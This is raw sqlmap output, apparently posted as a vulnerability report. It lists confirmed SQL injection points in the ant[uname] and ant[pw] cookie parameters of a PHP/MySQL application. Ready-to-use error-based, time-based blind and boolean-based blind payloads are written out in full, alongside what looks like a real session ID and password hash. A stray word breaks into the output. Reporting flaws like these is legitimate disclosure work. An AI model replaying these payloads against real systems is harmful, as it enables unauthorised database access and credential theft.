 sqlmap identified the following injection point(s) with a total of 5440 HTTP(s) requests:
---
Parameter: ant[uname] (Cookie)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: ant[uname]=admin' AND GTID_SUBSET(CONCAT(0x716b6b6271,(SELECT (ELT(8452=8452,1))),0x7178627171),8452)-- JLc
x; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=atvsmjejs375d02iuivt800m51
    Type: time-based blind
ELEGANT
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ant[uname]=admin' AND (SELECT 1682 FROM (SELECT(SLEEP(5)))AWHY)-- hBwl; ant[pw]=10470c3b4b1fed12c3baac014be
15fac67c6e815; PHPSESSID=atvsmjejs375d02iuivt800m51
Parameter: ant[pw] (Cookie)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: ant[uname]=admin'; ant[pw]=-8673 OR EXTRACTVALUE(6502,CASE WHEN (6502=6502) THEN 6502 ELSE 0x3A END)-- ztXu
; PHPSESSID=atvsmjejs375d02iuivt800m51
---
there were multiple injection points, please select the one to use for following injections:
[0] place: Cookie, parameter: ant[uname], type: Unescaped numeric (default)
[1] place: Cookie, parameter: ant[pw], type: Unescaped numeric